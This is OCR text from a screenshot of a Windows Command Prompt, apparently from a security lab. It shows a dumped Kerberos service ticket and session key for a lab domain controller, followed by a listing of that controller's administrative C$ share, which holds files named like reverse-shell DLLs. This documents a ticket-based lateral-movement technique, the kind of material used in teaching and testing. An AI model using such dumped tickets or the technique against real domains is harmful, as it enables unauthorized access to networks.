 Command Prompt
w8WMRMfZopLOhl+ovrl2UNcx1E520/7SQPwni6rV6Z7YDtT99os0+G01j6M7Ah/Eur3l9/u7/HkczZxRrjEtyxLwSqGWuabjIIxsrv5Oi50nwnpuRvK26J1HSo1++l+UVCavjhxm8+zHyA1ZnUmLNqxhkIyiycUTVwlr7sMMIk5ImKgZNgcTKKxr9atb2PtpUU
Pl59vCbToPjiMXaUmJ7EQqRcHyDe+FUFD6YdQ81XdGN8+1IiEi6UHRz+3eR1EVLB3b1ISTOKwovalfraGZZe22yZjOkfrao7isxf9yKOPmBzNdVxzAqKmEra1+hkAHPnSGecPF9LLZWh/3u/8Ttvs67FVqo1rTiWFRa9qu5147Tc2ZOBvQk9MDXAIv6n1H7R/9
FmxtG7zZpFC/51EnuKyIPRzVoWs9ufD7/bHqZJB5Qz7mrMcSGA+GkX4MmIfd9bZK+gX9WXrBdIKLpOm/lj+OM4bcTt+u4Q7kziKm8GhhBBq5gsT8GVviyOxZ5btdHtBYuITwQt1pjeZdbTO4DIbUAQLVS7cMSMs8fAXt4aMm3/MR5ODND9PFkPis698MYpaofF
jySzK8KabdZXp5iFU2xN3cEN1mDJvmJ4Mlw7WOuQb6nIUe/eTD27HIQcw8+dkGi9FfQySnqz3VzRUJm+GVHsWdlx30L3WU7dU2vHjHxzMQWlsLgeFaoH8yB6gtDBz6Jb2VWB3GGKpXpdMv1V3Fsq5GHXyZSzD3D+Mu4QSobshpGMfNScLQmIpnYl93mrn8BKzo
JMCAtcmaYaOB8TCB7qADAgEAooHmBIHjfYHgMIHdoIHaMIHXMIHUoCswKaADAgESoSIEIFLYSx14vd02xqcDx3iepCzum+c/8qswJxcqGbb6el9RoQ0bC0hBQ0tMQUIuQ09NohkwF6ADAgEBoRAwDhsMY2xpbnQuYmFydG9uowcDBQBApQAApREYDzIwMjMwMz
AzMTUxMDI0WqYRGA8yMDIzMDMwNDAxMDgzOFqnERgPMjAyMzAzMTAxNTA4MzhaqA0bC0hBQ0tMQUIuQ09NqSowKKADAgECoSEwHxsEY2lmcxsXMjAxNi1MYWItREMuaGFja2xhYi5jb20=
ServiceName : cifs/2016-Lab-DC.hacklab.com
ServiceRealm : HACKLAB.COM
UserName : clint.barton
UserRealm : HACKLAB.COM
StartTime : 3/3/2023 10:10:24 AM
EndTime : 3/3/2023 8:08:38 PM
RenewTill : 3/10/2023 10:08:38 AM
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
64base(key) : UthLHXi93TbGpwPHeJ6kLO6b5z/yqzAnFyoZtvp6X1E=
C:\Users\clint.barton\Desktop>dir \\2016-Lab-DC.hacklab.com\C$
Volume in drive \\2016-Lab-DC.hacklab.com\C$ has no label.
Volume Serial Number is 08C9-D11C
Directory of \\2016-Lab-DC.hacklab.com\C$
08/25/2022 03:24 PM <DIR> 20220825
08/26/2022 08:36 AM <DIR> 20220826
09/18/2022 12:12 PM <DIR> 20220918
03/03/2021 01:37 PM 78,336 665afa26d6110bb35ec8a60878068a0e69e1c805d9073bef71a48a3404c164e9.exe
06/09/2022 08:53 AM <DIR> ADShares
06/07/2022 01:14 PM 6,310 auditpolicy.csv
07/01/2021 12:46 PM 8,704 calc.dll
10/24/2019 06:16 PM <DIR> PerfLogs
08/26/2022 08:33 AM <DIR> Program Files
02/16/2022 09:24 AM <DIR> Program Files (x86)
07/01/2021 12:13 PM 8,704 reverse.dll
07/01/2021 12:22 PM 8,704 reverse32bit.dll
07/01/2021 08:25 AM 8,704 reverse64bit.dll
06/11/2021 12:13 PM <DIR> Shared Folder
07/12/2021 03:08 PM 8,704 user.dll
10/05/2020 10:17 AM <DIR> Users
02/11/2022 04:35 PM <DIR> Windows
7 File(s) 128,166 bytes
10 Dir(s) 13,020,254,208 bytes free
C:\Users\clint.barton\Desktop>
Type here to search
10:11 AM
3/3/2023
2